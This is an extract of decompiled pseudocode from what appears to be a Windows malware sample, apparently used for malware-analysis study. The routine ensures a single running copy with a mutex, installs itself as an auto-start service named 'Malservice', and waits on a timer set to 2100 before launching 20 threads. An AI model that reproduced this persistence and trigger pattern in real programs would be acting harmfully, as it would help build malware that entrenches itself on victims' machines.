 1 int sub_401040()
2 {
3 SC_HANDLE v0; // esi@3
4 HANDLE v1; // esi@3
5 signed int v2; // esi@4
6 int result; // eax@6
7 SYSTEMTIME SystemTime; // [sp+0h] [bp-400h]@3
8 struct _FILETIME FileTime; // [sp+10h] [bp-3F0h]@3
9 CHAR Filename; // [sp+18h] [bp-3E8h]@3
10
11 if ( OpenMutexA(0x1F0001u, 0, "HGL345") )
12 ExitProcess(0);
13 CreateMutexA(0, 0, "HGL345");
14 v0 = OpenSCManagerA(0, 0, 3u);
15 GetModuleFileNameA(0, &Filename, 0x3E8u);
16 CreateServiceA(v0, "Malservice", "Malservice", 2u, 0x10u, 2u, 0, &Filename, 0, 0, 0, 0, 0);
17 *&SystemTime.wYear = 0;
18 *&SystemTime.wDayOfWeek = 0;
19 *&SystemTime.wHour = 0;
20 *&SystemTime.wSecond = 0;
21 SystemTime.wYear = 2100;
22 SystemTimeToFileTime(&SystemTime, &FileTime);
23 v1 = CreateWaitableTimerA(0, 0, 0);
24 SetWaitableTimer(v1, &FileTime, 0, 0, 0, 0);
25 if ( WaitForSingleObject(v1, 0xFFFFFFFF) )
26 {
27 result = 0;
28 }
29 else
30 {
31 v2 = 20;
32 do
33 {
34 CreateThread(0, 0, StartAddress, 0, 0, 0);
35 --v2;
36 }
37 while ( v2 );
38 result = 0;
39 }